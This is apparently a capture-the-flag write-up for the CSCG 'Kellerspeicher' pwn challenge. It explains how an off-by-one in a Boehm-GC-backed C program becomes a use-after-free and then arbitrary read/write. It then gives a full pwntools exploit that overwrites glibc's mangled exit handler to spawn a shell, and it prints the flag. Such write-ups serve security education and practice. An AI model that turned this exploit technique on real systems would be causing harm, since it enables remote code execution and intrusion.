Challenge Overview

-

Name: Kellerspeicher

-

Category: PWN

-

Difficulty: Hard

-

Author: DIFF-FUSION

-

Platform: CSCG

Description

"I build some Kellerspeicher for you. To prevent memory leaks I use a garbage collector. Definitely not because I’m lazy."

Provided Files:

-

Source code in C

-

ld-linux-x86-64.so.2 -

libc.so.6 -

libgc.so.1 -

Docker setup

Setup and Environment

The challenge binary comes with this shared libraries that hints at its runtime environment:

libgc.so.1(the Boehm-Demers-Weiser garbage collector)

Instead of using traditional malloc and free from libc, the

program uses the Boehm GC library for

memory management. This implies memory is not manually freed — the

garbage collector automatically reclaims memory that is no longer

reachable.

Looking at the source code, memory allocation is done as follows:

Keller *keller = GC_malloc(sizeof(Keller));

Custom Data Structures

The program defines a structure called Keller, which is essentially a

byte storage container:

typedef struct Keller {

u8 *elemente;

size_t benutzt;

size_t frei;

} Keller;

There are two instances of this structure:

Keller *hauptkeller = NULL, *nebenkeller = NULL;

These act as two separate byte arrays. There are some basic instructions implemented for them, e.g. add, remove, read and write to and from them. The function used to initialize them is:

Fehler kellerbau(Keller **rueckgabe, size_t groesse) {

Keller *keller = GC_malloc(sizeof(Keller));

if (keller == NULL) return KEIN_SPEICHER;

keller->elemente = GC_malloc(groesse);

if (keller->elemente == NULL) return KEIN_SPEICHER;

keller->frei = groesse;

keller->benutzt = 0;

*rueckgabe = keller;

return OK;

}

Key Observations

-

The program uses two separate

GC_malloccalls: one for theKellerstruct and one for itselementebuffer. -

The user controls the size of the allocated

elementebuffer. -

Since garbage collection is in place, all chunks are allocated with from glibc different heap mechanisms, and traditional use-after-free and double-free bugs may behave differently.

Static and Dynamic Analysis

Static Analysis

A review of the binary and its associated shared libraries using tools

like checksec reveals:

-

All standard security features are enabled:

PIE,NX,Canary, andFull RELROfor both the main binary and all shared libraries. -

An exception is

libgc.so.1, which is compiled with onlyPartial RELRO. While this might suggest a potential shortcut to code execution, it is not exploitable in this challenge. -

This is because the only Boehm GC function used is

GC_malloc, and it is not referenced in the GOT. Other GC internals are not trivially usable due to argument control constraints.



Dynamic Analysis

Using GDB to inspect memory at runtime reveals that:

-

Memory allocated via

GC_mallocdoes not lie in the standard heap region -

Instead, GC-allocated memory resides in a separate region with a constant offset relative to the base addresses of other loaded libraries, including

libc.so.6. -

This creates a significant advantage: by leaking a pointer such as

keller->elemente, we can infer the base address oflibc, since all offsets remain stable within the memory map.

Vulnerability Analysis

The core vulnerability is introduced through a single function:

Fehler unterkellern(Keller *keller) {

if (keller == NULL) {

return KELLER_UNBELEGT;

}

if (unterkeller) {

return DOPPELTER_UNTERKELLER;

}

keller->frei++;

unterkeller = 1;

return OK;

}

This function increases the frei field of the Keller structure by

one, even though the actual allocation size remains unchanged. This

effectively allows an off-by-one write — one byte past the allocated

buffer.

Moreover, the boolean flag unterkeller prevents multiple invocations,

ensuring the overwrite can only happen once per Hauptkeller instance.

Impact of the Off-by-One Write

Off-by-one writes may appear weak at first glance, but they can be very

powerful depending on what lies directly after the buffer in memory. In

traditional libc malloc, a single byte corruption of heap metadata

can lead to:

-

Chunk size modification

-

Forward/backward pointer tampering

-

Bypasses for integrity checks

The Role of Boehm GC

Unlike glibc’s malloc, the challenge uses the Boehm-Demers-Weiser

conservative garbage collector (libgc.so.1). To understand the

exploitability of this off-by-one, we need to look into how Boehm GC

allocates and manages memory.

Allocation Behavior

In testing various allocation sizes via GC_malloc, we observed that:

- ::: {#tab:chunk-sizes}

- Requested Size Range Allocated Chunk Size

- ————————– ————————–

-

0x00 – 0x0f0x10 -

0x10 – 0x1f0x20 -

0x20 – 0x2f0x30 -

0x30 – 0x3f0x40 -

0x40 – 0x4f0x50 -

0x50 – 0x5f0x60 -

0x60 – 0x6f0x70 -

0x70 – 0x7f0x80 -

Requested vs. Allocated Chunk Sizes in Boehm GC :::

Apparently there is always at least one byte allocated additonally to the requested size. You could guess that this one byte holds some very important metadata we could overwrite, but it turns out that the content in the byte is completely irrelevant...

Unlike malloc, Boehm does not insert visible metadata directly

adjacent to the user data.

Interior Pointers and Metadata

One key concept in Boehm GC is conservative pointer scanning. By default, Boehm assumes that pointers may point not only to the beginning of allocated blocks, but also somewhere in the middle.

This is controlled by the setting:

GC_all_interior_pointers(enabled by default)

What does this mean?

When this mode is enabled, Boehm:

-

Allows any interior address within an object to count as a valid reference (preventing collection)

-

Places no metadata inline with user data, to avoid corrupting what may look like valid pointers

Thus, there is no metadata immediately following a GC_malloc block

that we can corrupt directly with an off-by-one.

However, the fact that the GC assumes that any pointer into the middle of an allocated object should keep that object alive during garbage collection, leads immediately to the reason for that one extra byte.

To support this conservative strategy, the allocator ensures that every allocated object has at least one byte of "padding" beyond the requested size. This allows interior pointers — even those pointing just past the end of a user object — to still fall within the bounds of the underlying chunk and thus be treated as valid references by the GC.

Usually C operations iterate over objects and end with the iterating ptr just behind the object. In this case the object shouldn’t be collected ( freed ) and the object behind that chunk in memory shouldn’t be affected by this ptr.

This means:

-

A request for

nbytes will allocate at leastn+1bytes. -

The final byte is typically unused but remains mapped, making a one-byte overflow unlikely to crash or immediately corrupt metadata.

-

However, due to our vulnerability, we actually are able to iterate to the very last byte of the chunk.

The last point gives raise to an use-after free, if the GC accidentially

frees the chunk due to our bug. And indeed the write operation always

finishes with the elemente ptr pointing to the next byte:

Fehler einkellern(Keller *keller, u8 element) {

if (keller == NULL) {

return KELLER_UNBELEGT;

}

if (!keller->frei) {

return KELLER_VOLL;

}

keller->elemente[0] = element;

keller->elemente++;

keller->frei--;

keller->benutzt++;

return OK;

}

Conclusion

Because GC_all_interior_pointers is enabled, Boehm GC conservatively

treats any interior pointer as a valid reference to a chunk. To

accommodate this behavior safely, every allocated block is padded with

at least one byte, ensuring that even a pointer incremented just beyond

the end of the object remains “within” the allocation and prevents

premature collection.

The introduced bug results in the following results:

-

The off-by-one pointer shift causes the GC to no longer consider the chunk live, since no pointer now references the chunk.

-

The final increment of the

elementeptr (viaeinkellern) sets up a state where theelementeobject is logically used, but the GC is free to reclaim it. -

When this chunk is reallocated and repurposed in future GC_malloc calls (e.g., for a

Nebenkeller), we retain a stale pointer that can still read from and write to it.

Exploitation Strategy

The core idea behind the exploit revolves around the behavior of the

Boehm garbage collector: if there are no reachable references to an

allocated chunk, it may be reclaimed and reused in a future GC_malloc.

Step 1: Triggering Use-After-Free via Off-by-One

By calling the vulnerable unterkellern() function, we increment the

frei field of the Hauptkeller, which allows writing one byte past

the actual allocation.

Using this one-byte overwrite, we advance the elemente pointer of the

Hauptkeller by one byte, effectively pointing it *outside* the

bounds of its originally allocated chunk.

Since Boehm GC now sees no reference in to the chunk, it considers the chunk to be unreachable and eligible for garbage collection. Eventually, it will be freed and reused.

Step 2: Reclaiming the Chunk via Repeated Allocations

By repeatedly creating new Nebenkeller instances (each allocating

their own elemente), Boehm GC will eventually reuse the chunk

previously pointed to by the Hauptkeller’s elemente.

To detect when this reuse occurs, we can use a GDB watchpoint on the

original chunk address. Once the watchpoint is hit during a GC_malloc

for a Nebenkeller, we know the Nebenkeller’s elemente now resides

in the freed chunk.

At this point, both the Hauptkeller -> elemente and Nebenkeller

point to overlapping memory — giving us a primitive to read and write

from one structure into the other.

Step 3: Establishing Arbitrary Read/Write

With both kellers accessing the same memory:

-

We can overwrite fields in particular the

elementepointer of theNebenkellerthrough theHauptkeller. -

This allows arbitrary read and write

-

use

Hauptkellerto write target address toNebenkeller -> elemente -

use

Nebenkellerto read or write to this address

-

Step 4: Handling the Off-by-One Limitation

Due to the off-by-one shift from the vulnerability, the Hauptkeller’s

through the elemente ptr accessible area, now starts one byte too far

into the chunk. This prevents writing to the very first byte of the

chunk — meaning we cannot control the last byte of the Nebenkeller’s

elemente ptr.

However, by iterating the Nebenkeller’s pointer using its einkellern

method (e.g., incrementing it through writes), we can realign it to

point exactly at the Hauptkeller. Swapping the roles of the two

kellers then gives us full control of all 8 bytes of the Hauptkeller’s

elemente ptr, resolving the last-byte problem.

Step 5: Achieving Code Execution

With arbitrary read/write achieved, the final step is straightforward:

-

Overwrite a function pointer or hook inside the glibc — e.g.,

__exit_func_ptror similar. -

Point it to

system("/bin/sh")or an equivalent payload.

Triggering an exit() will then cause the overwritten pointer to be

invoked, executing arbitrary code.

Notes and Practical Considerations

-

Ensure that the

Nebenkeller’s allocation size does not align with the size class used forKelleritself (0x20), or else you may accidentally allocate the elemente object of the Nebenkeller into the accidentially freed chunk. -

To fully control the final byte of the

elementepointer, write a value $\geq$0xff— ensuring you can change the elemente pointer’s last byte, to any possible byte.

Exploit Code

import pwn

import struct

from enum import Enum

#p = pwn.process('./main-dbg')

#p = pwn.remote('127.0.0.1', 1024, fam='ipv4')

p = pwn.remote("81a2ff6ee0881646b872c485-1024-kellerspeicher.challenge.cscg.live" ,1337, ssl=True,fam = 'ipv4')

def rol(value, bits, width=64):

return ((value << bits) | (value >> (width - bits))) & (2**width - 1)

def ror(value, bits, width=64):

return ((value >> bits) | (value << (width - bits))) & (2**width - 1)

def ptr_demangle(ptr_enc, cookie):

return ror(ptr_enc, 0x11) ^ cookie

def ptr_mangle(ptr, cookie):

return rol(ptr ^ cookie, 0x11)

class Keller(Enum):

HK = 1

NK = 2

def choose(opt: int|str|bytes):

p.recvuntil(b':')

if type(opt) != bytes:

opt = f'{opt}'.encode()

p.sendline(opt)

def new_keller(size: int, keller_type) -> Keller:

if keller_type == Keller.HK:

choose(1)

elif keller_type == Keller.NK:

choose(2)

choose(size)

return keller_type

def einkellern(i: int, keller_type):

if i > 0xff:

raise ValueError('cant store values greater than 0xff')

if keller_type == Keller.HK:

choose(5)

elif keller_type == Keller.NK:

choose(6)

choose(hex(i)[2:])

def einkellern_bytes(b: bytes, keller_type):

for c in b:

einkellern(c, keller_type)

def auskellern(keller_type) -> int:

if keller_type == Keller.HK:

choose(7)

elif keller_type == Keller.NK:

choose(8)

try:

l = p.recvline().strip()

print(l)

val = int(l.split(b' ')[1], 16)

except (ValueError, IndexError) as e:

val = -1

return val

def abriss(keller_type):

if keller_type == Keller.HK:

choose(3)

elif keller_type == Keller.NK:

choose(4)

def unterkellern(keller_type):

if keller_type == Keller.HK:

choose(11)

elif keller_type == Keller.NK:

raise ValueError('Cannot unterkeller the Nebenkeller')

def setup_rw():

# trigger free(HK->elemente)

new_keller(0x1f, Keller.HK)

unterkellern(Keller.HK)

einkellern_bytes(0x1f * b'\xAA' + b'\xBB', Keller.HK)

# allocate NKs until reallocated in HK->elemente

for i in range(0, 543):

new_keller(0xff, Keller.NK)

# move HK->elemente back to beginning

mem = b''

for i in range(0x1f):

mem += int.to_bytes(auskellern(Keller.HK))

# leak NK->elemente ptr -> gives full libc leak

addr = struct.unpack('>Q', mem[-7:] + b'\x00')[0]

print(f'NK.elemente={hex(addr)}')

return addr

def set_hk_elem(addr: int):

addr = pwn.p64(addr)

einkellern_bytes(addr, Keller.NK)

for _ in range(8):

auskellern(Keller.NK)

def read(addr: int) -> bytes:

set_hk_elem(addr+8)

mem = b''

for i in range(0x8):

mem += int.to_bytes(auskellern(Keller.HK))

addr = struct.unpack('>Q', mem)[0]

return addr

def write(addr: int, b: bytes):

set_hk_elem(addr)

einkellern_bytes(b,Keller.HK)

def main():

print(p.recvuntil(b'herunterfahren').decode())

addr_NE = setup_rw()

offset_NE_to_H = 0xaee0

addr_H = addr_NE + offset_NE_to_H

# calculate libc base

base = addr_H - 0x11fe0

# Let NK->elemente pointing to HK

einkellern(pwn.p64(addr_H)[1],Keller.HK)

einkellern(pwn.p64(addr_H)[2],Keller.HK)

auskellern(Keller.HK)

auskellern(Keller.HK)

for _ in range(pwn.p64(addr_H)[0]- 0x1e + 0x18):

einkellern(0xde,Keller.NK)

for _ in range(0x18):

auskellern(Keller.NK)

dl_fini = base + 0x2dd380

addr_mangled_ptr = base + 0x257fd8

system = base + 0xab740

binsh = base + 0x21e42f

fs_base = base + 0x50740

cookie = read(fs_base + 0x30)

# system has to be written mangled into the exit funcs struct

new_mangled_ptr = ptr_mangle(system, cookie)

write(addr_mangled_ptr, pwn.p64(new_mangled_ptr))

# overwrite arg

write(addr_mangled_ptr + 8 , pwn.p64(binsh))

choose(12)

#drops shell

p.interactive()

exit()

if __name__ == '__main__':

try:

main()

except Exception as e:

import traceback

traceback.print_exc()

finally:

input('end')

print(p.recvall(timeout=1))

Flag

CSCG{einkellern_auskellern_umkellern_unterkellern__kellerspeicher_machen_spass}

Reflections

This challenge highlights several important lessons, especially when working with non-standard memory management systems like the Boehm garbage collector.

Importance of Understanding Your Tools

Although no classical buffer overflow occurred — we merely shifted a pointer one byte forward — this alone was enough to cause a use-after-free and ultimately achieve remote code execution. This reinforces the point that:

-

Security does not only rely on what you allocate, but also on how it’s freed.

-

Garbage-collected environments still carry exploitation risks when internal behaviors are misunderstood or misused.

Before relying on a third-party memory management library, especially in a security-critical application, it is essential to understand:

-

How and when memory is collected (e.g., Boehm’s mark-and-sweep mechanism)

-

What constitutes a “live” vs. “unreachable” reference

-

Whether interior pointers are tracked (

GC_all_interior_pointers)

Preventability of the Vulnerability

This particular bug — a silent off-by-one pointer shift — could likely have been detected early with:

-

Static analysis tools

-

Dynamic tools like

AddressSanitizerorValgrind -

Compiler flags such as

-fsanitize=address

Even though these tools may need some tuning to work with garbage-collected environments, applying them to the C portions of the code (including the ‘unterkellern()’ logic) would likely have revealed the erroneous write.

General Takeaways

-

One-byte errors can be critical — especially in the heap.

-

Conservative GC doesn’t eliminate exploitation risk — in some cases, it can simplify or even introduce unexpected attack surfaces.

-

A solid understanding of low-level